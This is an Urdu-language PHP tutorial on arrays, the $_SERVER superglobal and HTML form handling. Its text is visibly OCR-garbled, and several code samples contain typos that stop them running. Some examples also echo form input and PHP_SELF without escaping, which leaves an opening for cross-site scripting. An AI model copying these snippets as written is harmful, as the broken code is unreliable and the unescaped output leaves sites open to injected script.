$days=array("Saturday", "Sunday", "Monday", "Tuseday", "Wednesday", "Thursday", "Friday");
      foreach ($days as $day) {
            print $day . "<br>>\n";
      }
?>
Output:
            Saturday
            Sunday
            Monday
            Tuseday
            Wednesday
            Thursday
            Friday
وہی چھلی والی مثال ہے لیکن یہاں پرہم نے foreach لوپ کا استعال کیا ہے۔اب ہم ایک keys کے associative array اور
                                                                 e lements دونوں حاصل کرتے ہیں۔
      <?php
            $days=array("sat" => "Saturday",
                          "sun" => "Sunday",
                          "mon" => "Monday",
                          "tue" => "Tuseday",
                          "wed" => "Wednesday",
                         "thu" => "Thursday",
                         "fri" => "Friday");
            foreach ($days as $short => $fullname) {
                   print $short . " = " . $fullname . "<br>\n";
            }
      ?>
      Output:
                   sat = Saturday
                   sun = Sunday
                   mon = Monday
                   tue = Tuseday
                   wed = Wednesday
                   thu = Thursday
                   fri = Friday
```

اس مثال میں آپ دیکھ رہے ہیں کہ ہمارے پاس ایک short و associative array ہے۔ انڈیکس دنوں کے short ناموں پر مشمل ہیں۔ foreach و پر بیل میں ہم keys و یا ہے جو کہ ایک ایرے ہے۔ short و پر بیل میں ہم keys یعنی انڈیکس حاصل کرتے ہیں۔ پین جبکہ element میں و element یعنی و بلیو حاصل کررہے ہیں اور ان دونوں و پر بیلز کولوپ کے اندر پرنٹ کررہے ہیں۔

## ■ Multidimensional Array یں اوپ لگانا:

Multidimensional Array میں لوپ لگانے کا بھی یہی طریقہ ہے لیکن آسمیں ہم عیدوڈ foreach لوپ لگاتے ہیں یعنی ایک لوپ کے اندر دوسرالوپ استعمال کرتے ہیں۔مثال:

```
<HTML><HEAD>
<TITLE>Arrays</TITLES>
</HEAD>
<BODY>
     <?php
     $employees = array (array (
                "name" => "Shakeel Muhammad",
                "designation" => "Web Developer",
                "age" => 28,
                "skills" => "PHP, MySQL, HTML, Javascript, AJAX, Flash "
           ),
           array (
                "name" => "Majid Ali",
                "designation" => "Web Designer",
                "age" => 27,
                "skills" => "Photoshop, Dreamweaver, CSS, HTML"
           ),
           array (
                "name" => "Arsalan Mamon",
                "designation" => "Database Administratr",
                "age" => 32,
                "skills" => "Oracle"
           )
      );
           foreach ( $employees as $employee ) {
           print "";
                foreach ( $employee as $key => $final val ) {
                      print "$key: $final val<br />";
          print "";
</BODY></HTML>
```

Output:

```
name: Shakeel Muhammad
       designation: Web Developer
       age: 28
       skills: PHP, MySQL, HTML, Javascript, AJAX, Flash
       name: Majid Ali
       designation: Web Designer
       age: 27
       skills: Photoshop, Dreamweaver, CSS, HTML
       name: Arsalan Mamon
       designation: Database Administratr
       age: 32
       skills: Oracle
ہم نے semployees کے نام سے ایک ایرے بنائی جسمیں ہر element یر ایک اور ایرے سٹور ہے۔ہم نے کوئی انڈیکس نہیں دیا اسلئے
            PHP خود بی اٹڈیکسز جزیث کردی گی جوکہ 2 , 1 , 0 ہو تگے۔اسکے بعد ہم پہلالوپ employees ایرے میں لگارہے ہیں:
                     foreach ( $employees as $employee )
ہم $employees ایرے کے element کو $employee میں سٹور کررہے ہیں۔چونکہ ہمارا ہر element ایک ایرے یہ شتمل
               باسك $employee ميں ايك اير بسٹور ہوگی - دوسر بالوب ميں ہم $employee اير بين الوب لگار بين:
                 foreach ( $employee as $key => $final_val )
چونکہ بیایک associative array ہے اسلئے ہم اسکے key اور element دونوں حاصل کررہے ہیں پھرانکولوپ کے اندرانکو پرنٹ
کررہے ہیں۔ کیکن ہمیں ایک بات کا خیال رکھنا جا ہے کہ ہمارے ماس $employee میں ہر دفعہ ایک ایرے ہی ہونی جا ہے اگر ہمارے ماس ایک
ایی ارے ہوجسکے کچھ elementsاریز بر مشتمل ہوں یعنی سارے elements اریز نہ ہوں تو پھر ہمیں ایک چیک لگانا پڑے گا جسمیں ہم
د کیھتے ہیں کہ آیا ہمارے پاس جو ویلیوحاصل ہورہی ہے وہ ایک ارے ہے کہ نہیں جسکے لئے ہم () is_array کافنکشن استعال کرتے ہیں۔ یہ
     فنکشن ایک ایرے لیتا ہے اور boolean ویلیوریٹرن کرتا ہے۔اگر دی ہوئی ویلیوایک ایرے ہوتو true ورنہ false ریٹرن کرتا ہے مثلاً:
                     foreach ( $employees as $employee ) {
                     if (is array ($employee)) {
                            foreach ( $employee as $key => $final val ) {
                                   print "$key: $final val<br />";
                            }
```

# • (print\_r() فنكشن سے اير بے پرنٹ كرنا:

اس فنکشن کی مدد سے ہم ایک ایرے کو پرنٹ کرتے ہیں جسمیں اس ایرے کے keys اور keys دونوں شامل ہوتے ہیں۔ بیزیادہ ترکسی ایرے کو examine کرنے کیلئے استعمال ہوتا ہے۔ مثال:

```
<html>
<head>
<title>Testing the print r() Function</title>
</head>
<body>
      <?php
            $employees = array (
                      array (
                            "name" => "Ali",
                            "designation" => "Manager",
                       ),
                       array (
                            "name" => "Ahmed",
                            "designation" => "Assistant",
                       )
            );
           print "";
           print r ($employees);
           print "";
      ?>
</body></html>
Output:
Array
      [0] => Array
            [name] => Ali
            [designation] => Manager
      [1] => Array
            [name] => Ahmed
            [designation] => Assistant
)
```

```
■ ارے فنکشنز:
```

:count()

```
فنکشن کسی ایرے میں elements کی تعداد بتا تاہے۔مثال:
```

```
$months = array("jan","feb","mar","apr");
print count($months);
output: 4
```

is\_array() •

کسی ویریبل کو چیک کرتا ہے۔اگروہ ایک ایرے ہوتو true ورنہ false ریٹرن کرتا ہے۔مثال:

```
$months = array("jan","feb","mar","apr");
print is_array($months);
$str = "Hello world";
print is_array($str);
output: true
    false
```

sizeof() .

بالکل () count کی طرح کام کرتاہے۔

in\_array() •

کسی ویلیوکو چیک کرنے کیلئے کہ آیا بیارے میں موجود ہے کہیں۔ یفنکشن دو arguments لیتا ہے۔ پہلا وہ ویلیوجسکوہم چیک کرتے ہیں جبکہ دوسرا argumentاس ایرے کانام جسمیں ہم ویلیو چیک کرتے ہیں۔اگر ویلیوموجود ہوتو true ورنہ false ریٹرن کرتا ہے۔مثال:

```
$months = array("jan","feb","mar","apr");
print in_array("jan",$months);
output: true

$months = array("jan","feb","mar","apr");
print in_array("may",$months);
output: false
```

output: b c

array merge() 📱 بفنکشن دوارے لیتااورانکو جوڑ کرایک ایرے ریٹرن کرتاہے۔مثال: \$first = array("a", "b", "c"); second = array(1,2,3);\$third = array merge ( \$first, \$second ); foreach ( \$third as \$val ) { print "\$val<br />"; array push() ی نکشن کسی ایرے کے آخر میں ایک یازیادہ elements کا اضافہ کرنے کیلئے استعال ہوتا ہے۔اس فنکشن کا پہلا argument وہ ایرے ہوتی ہے جسمیں ہم اضافہ کرتے ہیں اور اسکے بعدوہ elements جوہم ارے میں ڈالنا جاہتے ہوں۔ یفنکشن اس ارے میں اضافہ کرنے کے بعد elements کی تعدا دریٹرن کرتا ہے۔اس مثال میں ہم ایک ایرے کے آخر میں تین elements کا اضافہ کررہے ہیں: \$first = array("a", "b", "c"); \$total = array push (\$first, 1, 2, 3); print "There are \$total elements in \\$first" ; foreach ( \$first as \$val ) { print "\$val<br />"; print ""; array\_unshift() یفنکشن بالکل array\_push کی طرح کام کرتا ہے کیکن ریکسی ایرے کے شروع میں elements کا اضافہ کرتا ہے۔ array\_shift() • سمی ارے کے پہلے element کوختم کرنے کیلئے استعمال ہوتا ہے۔مثال: \$ary = array("a", "b", "c"); array shift (\$ary); foreach ( \$ary as \$val ) { print "\$val<br />";

first = 5

```
array pop()
یفنکشن کسی ایرے کے آخرہے ایک element ختم کرتا ہے۔جو element پنجتم کرتا ہے اسکوہم کسی ویریبل میں سٹورکر سکتے ہیں جیسے کہ نیچے کی
       مثال میں ہم نے respberry جو کہ ایرے کا آخری element ہے جتم کیااور اسکو fruit ورپیل کو assign کردیا:
     $stack = array("orange", "banana", "apple", "raspberry");
     $fruit = array pop ($stack);
     print_r ($stack);
     Output:
     Array
     (
           [0] => orange
           [1] => banana
           [2] => apple
     )
                                                                                sort()
                           کی ایرے کے elements کو ascending order کرتا ہے۔مثال:
     $an_array = array ("x", "a", "f", "c");
     sort ( $an array );
     foreach ( $an array as $var ) {
             print "$var<br />";
     }
                                 descending order کیلئے بالکل ایسی طرح () rsort استعال ہوتا ہے۔
                                                                              asort()
                 کی associative array کے مثال: مثال: sort کرتا ہے۔مثال:
     $first = array("first"=>5, "second"=>2, "third"=>1);
     asort( $first );
     foreach ( $first as $key => $val ) {
             print "$key = $val<br />";
     }
     output:
     third = 1
     second = 2
```

```
ksort()
      کیkeys کرتاہے۔مثال: keys کرتاہے۔مثال:
  $first = array("x"=>5, "a"=>2, "f"=>1);
  ksort( $first );
  foreach ( $first as $key => $val ) {
          print "$key = $val<br />";
   }
  output:
  a = 2
  f = 1
  x = 5
                                                                         array_sum()
                                                        سی ایرے کے ویلیوز sumb ریٹرن کرتا ہے۔مثلاً
  a = array(2, 4, 6, 8);
  echo "sum(a) = " . array_sum($a) . "\n";
  b = array("a" => 1.2, "b" => 2.3, "c" => 3.4);
  echo "sum(b) = " . array sum($b) . "\n";
  output :
  sum(a) = 20
  sum(b) = 6.9
                                                                 array_key_exists()
      چیک کرتا ہے کہ کسی ابرے میں دی گئی key موجود ہے کہ بیں۔اگر مطلوبہ key موجود ہوتو true ورنہ false ریٹرن کرتا ہے۔مثلاً
  $search_array = array('first' => 1, 'second' => 4);
        if (array key exists('first', $search array)) {
             echo "The 'first' key is in the array";
   }
اسکےعلاوہ بھی ایریز کے کافی سار نے فنکشنز ہیں جنکے بارے میں مزید پڑھنے کیلئے php . net کووزٹ کریں۔امیدکر تا ہوں کہ آج کاسبق آپ کو
                                                        يبند آيا ہوگا۔اب اجازت جا ہتا ہوں۔اللّٰدحا فظ
                                شكيل محمد خان
```

shakeel599@gmail.com

## پی ایچ پی مانی سیکول اور ویب ڈویلپمنٹ کی گیارویں کلاس میں خوش آمدید

سبق نمبر 6 میں ہم نے سپر گلوبل ایریز پر بات کی تھی اوران میں پھر GET\_\$ اور POST\_\$ پرتفصیل سے بات ہوئی تھی۔ یہاں ہم اس ٹا پک کومزید اگے بڑھاتے ہیں اور سپر گلوبل ایریز میں چند مزید ایریز پر روشنی ڈالتے ہیں۔ایریز سے تو اب سب لوگ آشنا ہونے کے کونکہ سبق نمبر 10 میں اس پر کافی تفصیل سے بات ہوئی تھی۔ جن دوستوں کوکوئی کنفیوژن ہوتو وہ سبق نمبر 6 اور سبق نمبر 10 کا مطالعہ کریں تا کہ آپکوا گے مسائل کا سامنانہ ہو۔

## ■ SERVER\$ سپرگلوبل اریے:

اس ابرے میں سرورہمیں کچھ مفید معلومات فراہم کرتا ہے۔ ویسے تو اس ابرے میں کافی سارے معلومات ہوتے ہیں کیکن ضروری نہیں کہ وہ سب کے سب ہمیں دستیاب ہوں اگریں ایچے بی سرور ماڈیول کے طور پر چل رہا ہو۔ تاہم ان میں کم از کم مندرجہ ذیل e 1 emen t s دستیاب ہوتے ہیں۔

| حال الله                            | مشتل ہوتا ہے                                 | ورييل                                                                                                    |
|-------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| /source/listingl.php                | اس بيج كا پاتھ فراہم كرتا ہے جواس وقت چل رہا | \$_SERVER['PHP_SELF']                                                                                                    |
| A                                   | عورزیاده تر action کے action                 | 0                                                                                                    |
| 5 1                                 | ایٹر بیرو ٹ میں استعال ہوتا ہے۔              | a <del>-</del> <del>-</del> <del>-</del> <del>-</del> <del>-</del> <del>-</del> <del>-</del> <del>-</del> <del>-</del> <del>-</del> |
| Mozilla/4.6 -(X11;I;Linux2.2.       | كائف كے پاس جو براؤزر چل رہا ہے اسكى         | \$_SERVER['HTTP_USER_AGENT']                                                                                                    |
| 6-15apmac ppc)                      | معلومات فراہم کرتا ہے۔                       | 3                                                                                                    |
| 158.152.55.35                       | کلائٹ کا IP ایڈریس فراہم کرتا ہے۔            | \$_SERVER['REMOTE_ADDR']                                                                                                    |
| Post                                | جو request آئی ہے وہ Get ہے یا               | \$_SERVER['REQUEST_METHOD']                                                                                                    |
| Q2                                  | Post                                         | 76                                                                                                    |
| name=khan&address=unknown           | querystring کاڈیٹافراہم کرتاہے               | \$_SERVER['QUERY_STRING']                                                                                                    |
| /phpbook/source/listing10.1.php?    | querystring اورأول                           | \$_SERVER['REQUEST_URI']                                                                                                    |
| name=khan                           | فراہم کرتا ہے۔                               |                                                                                                    |
| http://p24.corrosive.co.uk/ref.html | اس بھی کا ایڈریس جس سے request آئی           | \$_SERVER['HTTP_REFERER']                                                                                                    |
|                                     |                                              |                                                                                                    |

[ ] SERVER \$ سپرگلوبل ایرے کو مجھنے کیلئے ایک مثال دیکھتے ہیں۔ بیکوڈ server\_array . php کے نام سے محفوظ کریں اور پھراسکورن کریں کہ آپ کے پاس کیا حاصل ہور ہاہے۔

# پیان کی اورائ ٹی ٹی ایم ایل فارمز

جیے کہ ہم نے پہلے پڑھا کہ کی آن لائن اپلیشن کے ساتھ ہم دوطریقوں ہے بات چیت کرتے ہیں ، کسی لنک پرکلک کرنے ہے یا کسی فارم کوسمٹ کرنے ہے۔

۔ کسی لنگ پرکلک کرنے ہے ہم کسی بنج کو سرور سے طلب کرتے ہیں اور اسکے ساتھ query string میں ہم ایک محدود ڈیٹا بھی بھیج سکتے ہیں۔ تاہم اگر ہم ایک فارم فل کرنے کے بعد سمٹ کرتے ہیں تو یہ ہمارے پاس بہترین طریقہ ہے ڈیٹا سنڈ کرنے کا۔اسلئے HTML فارم ایک بوزرانٹرفیس فراہم کرتا ہے ایک ڈسکٹ ٹاپ اپلیشن کی طرح۔ جب کوئی بوزر فارم کوفل کرنے کے بعد سمٹ کرتا ہے تو اسکے فیلڈز کے نام اور ویلیوز ویر بیل میں تبدیل ہوجاتے ہیں جنکو ہم پی ایک پی کے بیچ پر حاصل کرتے ہیں۔

- 🖈 کسی پیچ میں ایک سے زیادہ فارمز ہوسکتے ہیں۔
- 🖈 تحسی فارم کونام دیناضروری نہیں جب تک اسکے ساتھ آپ کوئی Javascript استعال نہ کررہے ہو۔
- 🖈 فارم کے ہر فیلڈ کا ڈیٹاٹا کئیسٹرنگ ہوتا ہے اوراس سے حاصل ہونے والی ویلیوسٹرنگ ہوتی ہےجسکوہم پی ایج پی کے بیچ پر تبدیل کر سکتے ہیں۔
- جب کوئی فارم سمٹ ہوتا ہے تو اس کے تمام فیلڈ ز کے نام یا ویلیوز ہمیں دستیا بنہیں ہوتے ۔ مثلاً کسی ریڈ یو بیٹوز کے گروپ میں ہمیں صرف اس
   ریڈ یو بیٹن کی ویلیو دستیا ب ہوتی ہے جو کہ سلکٹ ہوا ہو۔

## فارم کےELEMENTS

اب ہم فارم کے control یعنی control پات کرتے ہیں جنکے ذریعے ہم ایک online پلیکشن بناتے ہیں۔

#### <FORM>

کوئی بھی فارم بنانے کیلئے ہم سب سے پہلے <Form> کا فیگ لگاتے ہیں پھراسکے اندرمزید elements بناتے ہیں اور آخر میں <Form> کا فیگ بند کرتے ہیں۔ جب ہم ایک HTML فارم سمٹ کرتے ہیں تو کیا ہوتا ہے؟ اس فارم کے اندر جوفیکسٹ بکسزیا دوسرے elements ہوتے ہیں انکا ڈیٹا دوطریقوں سے ویب سرور کو بھیجا جاتا ہے۔ سروراس ڈیٹا کو حاصل کرکے PHP انجن کے حوالے کرتا ہے، PHP انجن ان معلومات کو پروسس کرتا ہے اسکے بعدویب سرور PHT رسپانس کے ذریعے واپس کلائٹ کوسنڈ کر دیا جاتا ہے۔ جو بھی کنٹرولز ہم فارم فیگ کے اندراستعال کرتے ہیں وہ خود کارطریقے سے فارم کیگ کے اندراستعال کرتے ہیں وہ خود کارطریقے سے فارم کیگ کے اندراستعال کرتے ہیں وہ خود کارطریقے سے فارم کیگ کے اندراستعال کرتے ہیں وہ خود کارطریقے سے فارم کا حصہ بن جاتے ہیں جو ویب سرور کو بھیجا جاتا ہے۔ فارم کی ایک مثال:

<Form name="myForm" action="page.php" method="post">
</Form>

اس مثال میں ہم نے فارم کو my Form کا نام دیا ہے، method میں post جبکہ action میں اس بیج کا نام دیا ہے جہاں پر فارم کا ڈیٹا پروسس ہوگا۔action method اور name اس فارم ٹیگ کے ایٹر پیوٹس ہیں۔

method ایٹر یوٹ میں ہم اس طریقے کا انتخاب کرتے ہیں جس سے ہم فارم کا ڈیٹا سرور کوسنڈ کرتے ہیں۔ یہ دو طریقے ہو سکتے ہیں اسلام (GET, POST)۔ اگر ہم Get استعال کرتے ہیں تو فارم کے فیلڈز کا ڈیٹا استا کا حصہ بن کر سرور کے پاس ایک کیوری سڑنگ کی شکل میں جاتا ہے لیکن جیسے کہ آپ کو پہلے بتایا تھا کہ ہم url میں ایک محدود ڈیٹا سنڈ کر سکتے ہیں۔ اکٹر الوگوں کا خیال ہے کہ فارم ہمیشہ Post میتھڈ سے سنڈ کرنا چا ہے کیونکہ Get استعال کرنے سے ڈیٹا url میں نظر آتا ہے۔ یہ بات بھی کی صدتک درست ہے لیکن آسمیں دوبا تیں ہیں، اگر ہمارے فارم میں ہم کوئی ایسا ڈیٹا لے رہے ہیں جو کہ سیکر یہ مواوراس سے سیکو رئی ہر کیک ہونے کا خدشہ ہوجیے کہ Password یا ہمارے فارم کے فیلڈز کا ڈیٹا بہت زیادہ ہوتو وہاں پر ہمیں Post کوئی وہ مواوراس سے لیکن اسلام لے کوئی وہ ساتھ کوئی وہ مواوراس سے لیکن اگر ہم یہ بھے کہ استعال کرنا چا ہے لیکن اسلام لے کوئی وہ ساتھ کوئی مسلامیں ہوتا۔ اسلام جب کہ اس میک ور طریقے سے ڈیٹا سنڈ کر سکتے ہیں جس میں کہ استعال کرنا چا ہے گئی اسٹر کر سکتے ہیں جس کہ Book سے بہ سکیور طریقے سے ڈیٹا سائٹ کر سکتے ہیں جس کہ Body کا ایک فائدہ یہ ہے کہ اس طرح کے پیجز Bookmark ہو سے کوئی السلام کی صورت پڑتی ہے۔ وہاں پر ہمیں موتا۔ اسلام جہاں تک سیکورٹی کی انتخاب ہو جو موسلام کوئی مسلامیں اٹیل کے قائدہ یہ ہے کہ اس طرح کے پیجز Bookmark ہو سے تی کوئی الیے قائدہ یہ ہے کہ اس طرح کے پیجز Bookmark ہو سے تی کوئی الیہ قائدہ یہ ہے کہ اس طرح کے پیجز Bookmark ہو سے کہ کہ اس طرح کے پیجز کو جلدی اٹھالیتا ہے۔

#### **Text Boxs**

ٹیکس بکسز آپ نے بہت سارے فارمز میں دکھیے ہونگے اسکو بنانے کیلئے ہم input کا ٹیگ استعال کرتے ہیں اور type ایٹر بیوٹ میں text دیتے ہیں مثال:

<Input type="text" name="email">

اسكة زيع بم يوزر سے ايك پورا جمله حاصل كرسكتے ہيں۔اسكو بيجھنے كيلئے ہم ايك مثال ديكھتے ہيں۔اس مثال ميں ہم نے ايك فارم بنايا ہے،اسكے اندرايك

text box عالي من الله عن الله htdocs من الله المسلم form\_textbox.html كنام من محقوظ كرليس

```
<html>
<head><title>Forms</title></head>
<body>
<form method="GET" action=" forms.php">
Who is your Favorite author?
<input name="Author" type="text">
<br><br><br><ir><input type="submit" value="submit">
</form>
</body>
</html>
```

اب اس فارم کے ٹیکسٹ بکس کی ویلیو لینے کیلئے ہم ایک PHP کا پہتے بناتے ہیں۔اس پتج کو htdocs میں php کے نام ہے محفوظ کرلیں۔

اب براؤزر میں یہ address کے بعد سمن بٹن کو کلک کرتے ہیں تو فارم forms.php کے تیج پرسمن ہوتا ہے اور وہ جملہ تیج پر پرن ہوجاتا ہے۔ چونکہ ہم نے فارم کے بعد سمن بٹن کو کلک کرتے ہیں تو فارم forms.php کے تیج پرسمن ہوتا ہے اور وہ جملہ تیج پر پرن ہوجاتا ہے۔ چونکہ ہم نے فارم کے naction گریوٹ میں Get کا استعمال کیا ہے اسلئے اگر آپ ایڈریس بار میں دیکھیں تو اس ٹیکسٹ بکس کی ویلیو آپ کی ووراسکو میں نظر آئے گی۔ forms.php کے تیج پرہم نے GET پررگاویل ایرے کی مدد سے یہ ویلیو حاصل کی اور اسکو پرنٹ کردیا۔ پرگاویل ایرے آپ سبتی نمبر 6 میں تفصیل سے پڑھ بچکے ہیں اور اب دوبارہ میں بتا تا ہوں کہ کہ فارم کے فیلڈ کا جوتام ہوتا ہے ای نام سے ہم اسکی ویلیو لینے کیلئے میں [ ' Author ] جاسے میں والی ویلیو لینے کیلئے میں ویلی ویلیو اگر آپ نام فلاکسیں گرق آپ کے پاس ویلیو حاصل نہیں ہوگی۔ یہ طریقہ فارم کے تمام elements کیلئے ہے کہ جس ویلی میں ویلی نام دیں گا۔ اگر آپ نے واصل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام دیں گا۔ اگر آپ نے واصل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام دیں گا۔ اگر آپ نے واصل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام دیں گا۔ اگر آپ نے واصل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام استعال کرنا پڑے گا۔ اگر آپ نے واصل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام استعال کرنا پڑے گا۔ اگر آپ نے واصل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام استعال کرنا پڑے گا۔ اگر آپ نے واصل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام استعال کرنا پڑے گا۔ اگر آپ نے واسل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام استعال کرنا پڑے گا۔ اگر آپ نے واسل کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام استعال کرنا پڑے گا۔ اگر آپ نے واسلی کی نام ویلی واصلی کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام استعال کرنا پڑے گا۔ اگر آپ نے واسلی کرنے کیلئے آپ سپرگلویل ایرے میں ویلی نام استعال کرنا پڑے گا۔ اگر آپ نے واسلی کیلئے آپ سپرگلویل ایک کیلئے آپ سپرگلویل ایک کیلئے آپ سپرگلویل ایک کی کرفیل کے کو خواصلی کیا کو کیلئے آپ کی کو کی کرفیل کی کرفیل کی کو کیلئے آپ کیلئے آپ کی کو کرنے کیلئے آپ کیلئے آپ کیلئے کیلئے کی کو کیلئے کی کرفیل کیلئے کیلئے کی کو کرنے کیلئے کی کو کیلئے کی کو کرنے کی کرفیل کیلئے کیلئے کیلئے کیلئے کی کو کرنے کیلئے کی کو کرنے کی کو کرنے کرنے کیلئے کیلئے کیلئے کیلئے کیلئے ک

action میں GET استعال کیا ہے تو [] SET ایرے اور اگر Post استعال کیا ہے تو [] Post جارے کے ذریعے ویلیوز حاصل کری گے۔ایک اور بات کہ آپ جونام استعال کریں گے اسکے چھوٹے بڑے حروف کا بھی خیال رکھیں مثلاً اگر میں کی Age کا خام دیتا ہوں اور اسکی ویلیو حاصل کرنے کیلئے میں ایرے میں age لکھتا ہوں تو میرے پاس کچھ حاصل نہیں ہوگا لیتن سے case-sensitive ہے۔اب آپ اور کے مثال کے دونوں چھوں میں GET کی جگہ پر POST کردیں اور پھر اسکار بزلٹ دیکھ لیں۔

#### Text Areas

اگرآپ چاہتے ہیں کدایک ایسا text box ہوجشمیں ایک سے زیادہ لائنیں ٹائپ کی جاسکے تو آپ textarea کا استعال کریں گے۔ہم ایک textarea کی ایٹر پیوٹس سے اسمیں rows اور cols کی تعداد سیٹ کرسکتے ہیں۔مثال:

<textarea cols=30 rows=8 name="txt"></textarea>

ہم نے ایکtextarea بنایا جسکا نام txt ہے اسکی روز کی تعداد 8 جبکہ کالمزکی تعداد 30 ہے جو کہ اسکے سائز کو چھوٹا بڑا کرنے کیلئے استعال ہوتے ہیں۔ہم ایک چھوٹا ساپروگرام بناتے ہیں اوراسمیں textarea کا استعال کرتے ہیں۔اس فائل کوtextarea . html کے نام سے محفوظ کرلیں۔

```
<html>
<head><title></title></head>
<form method="POST" action="textarea.php">
What are your favorite web sites?
<textarea name="WebSites" cols="50" rows="5">
http://
                                                     http://
http://
                                                     http://
http://
                                                     http://
http://
                                                     http://
</textarea><br>
<input type="submit" value="Submit">
</form></body></html>
```

اب مندرجه ذیل کوڈ کو textarea . php کے نام سے محفوظ کریں۔

```
<html>
<head><title></title></head>
<body>
Your favorite web sites are:
<?php
        echo $_POST['WebSites'];
?>
</body>
</html>
```

وہی پچپلی والی مثال ہے۔ یہاں ہم نے Post کا استعال کیا ہے۔فارم ایک textarea اورا یک سمٹ بٹن پرمشمل ہے جسکی ویلیوحاصل کرنے کیلئے ہم نے php کے پیچ پر POST کا استعال کیا ہے اوراسکو پیچ پر پرنٹ کررہے ہیں۔

#### CheckBox

یہ جھی فارم کا ایک کنٹرول ہے اسکو بنانے کیلئے ہم input کا فیگ استعال کرتے ہیں جبکہ type میں Checkbox ککھتے ہیں۔ یہ ایک بکس کی شکل میں ہوتا ہے جسمیں ہم کوئی ڈیٹا انسرٹ نہیں کر سکتے صرف اسکو چیک یاان چیک کر سکتے ہیں۔ اسکو default طور پر چیک رکھنے کیلئے فیگ کے اندر checked استعال کرتے ہیں۔ مثلاً:

<input type="checkbox" name="chk">
<input type="checkbox" name="chk" checked="chekced">

یہ وہاں پر زیادہ استعال ہوتے ہیں جہاں ایک سوال کے ایک سے زیادہ جوابات ہو سکتے ہیں اور ہم یوزر کو بیا اختیار دیتے ہیں کہ وہ ایک سے زیادہ options سیککٹ کرے۔ایک سادہ مثال دیکھتے ہیں۔اس کوڈ کو checkbox . html کے نام سے محفوظ کریں۔

اب ایک نئ فائل کھولیں اسمیں مندرجہ ذیل کوڈ لکھیں اور checkbox . php کے نام سے محفوظ کرلیں۔

```
<html>
<head><title></title></head>
<body>
<?php

echo $_POST['Choice'];
?>
</body>
</html>
```

checkbox . html کوبراؤزرمیں کھولیں اور چیک بکس کو چیک کرنے کے بعد سمٹ کریں تو آپ کے بیچ پر on لکھانظر آ جائے گا۔ آپ دیکھ

```
رہے ہیں کہ ہم ایک چیک بکس کی ویلیو بھی ای طریقے سے حاصل کررہے ہیں جس طرح باقی کنٹرولز کی کتھی۔اگر چیک بکس چیک ہوتو اسکی ویلیو on اوراگر
ان چیک ہوتو nul 1 ہوگی۔ بیاس صورت میں ہوگا اگر ہم نے اسکوکوئی ویلیو assign نہ کی ہو۔ہم کسی چیک بکس کوویلیو بھی دے بکتے ہیں:
```

<input type="chekcbox" value="islamabad" name="chk">

اس صورت میں جب بیہ چیک بکس چیک ہوگا ہوگا تو اس کی ویلیو islamabad ہوگی نہ کہ on۔اگر کسی چیک بکس کی ویلیو null ہوگی تو اسکا مطلب ہے کہ وہ چیک بکس چیک نہیں ہوا ہے۔

# ایک سے زیادہ چیک بکسز:

ہم کی فارم میں جتنے چاہیں چیک بکس بناسکتے ہیں۔جب ہم چیک بکس کاایک گروپ بناتے ہیں توان سب کوایک ہی نام دیتے ہیں۔اسکافا کدہ یہ ہوتا ہے کہ بیگروپ ہمارے پاس ایک ایرے بن جاتا ہے جسمیں لوپ لگا کرہم میں معلوم کرسکتے ہیں کہ کون کو نسے چیک بکس یوزرنے چیک کیے ہیں۔مثال:اس فائل کو multichk.php کے نام سے محفوظ کریں۔

```
<?php
if($ POST['post']){
//getting checkboxs array
$chk = $ POST['chk'];
//count items in array
print "Number of CheckBoxs Seleted=<b>" . count($chk) . "</b><br>";
print "You visited the following cities:</br>" ;
//looping in array
foreach ($chk as $value) {
     print $value . "<br>";
}}
?>
<form method="Post" action="<?=$ SERVER['PHP SELF']?>">
<h3>Select the Cities you have visited: </h3>
Islamabad: <input type="checkbox" name="chk[]" value="Islamabad"> <br>
Peshawar <input type="checkbox" name="chk[]" value="Peshawar"> <br>
Karachi: <input type="checkbox" name="chk[]" value="Karachi"> <br>
Lahore: <input type="checkbox" name="chk[]" value="Lahore"> <br>
Quetta: <input type="checkbox" name="chk[]" value="Quetta"> <br>
<input type="hidden" name="post" value="true">
<input type="submit"></form>
```

اس مثال میں آپ د کھے رہے ہیں کہ ہم نے فارم میں چیک بکسر کا ایک گروپ بنایا ہے اور سب کو ایک ہی نام دیا ہے۔ نام کے ساتھ دوبر کیش [] بھی لگے

ہیں جس سے بیا کی ایرے بن گیا ہے۔ ہم فارم کوائی بیچ پرسمت کررہے ہیں آئیس ایک hidden فیلڈ بھی ہے جس سے ہمیں پنہ چاتا ہے کہ بیا فارم ہوا ہے کہ بیا وفعہ جب بیچ رن ہوگا سمت ہوا ہے کہ نہیں جس کے لئے ہم نے پی ای کی ڈیس ایک چیک لگا ہے (['post'] post') ۔ پہلی وفعہ جب بیچ رن ہوگا و اسمت ہوا ہے کہ اسمان کی ویلی اسلاکی ویلی اسلاکی ویلی اسلاکی ویلی اسلاکی ویلی اسلاکی ویلی اسلاکی ویلی اسلاکی ویلی اسلاکی ویلی و PHP کا کوڈ رن نہیں ہوا ہے اور POST نظر آ جائے گا۔ اگر ہم اسمیں لگاتے تو پھر ہمیں ایک و error کا سامنا کرنا پڑے گا کیونکہ ابھی کوئی فارم سمت بی نہیں ہوا ہے اور POST چاہیے باکل خالی ہے اور اگر ہم آئیس لوپ لگانے کی کوشش کریں گے تو ظاہر کہ submit میں گا۔ جب آپ چیک بکس علاوں کے select کریں گے تو امامنا فیلڈ کی ویلیو کریں گے تو امامنا میں کہ کوئی فارم اس بی نہیں ہوا ہے اور PHP کا کوڈرن ہوگا۔

#### **Radio Button**

<input type="radio" name="gender" value="male">
<input type="radio" name="gender" value="female">

کی ریڈ پوپٹن کو default طور پر چیک رکھنے کیلئے checked کا ایٹر یبوٹ لگاتے ہیں مثلاً <input type="radio" name="gender" value="male" Checked> <input type="radio" name="gender" value="female">

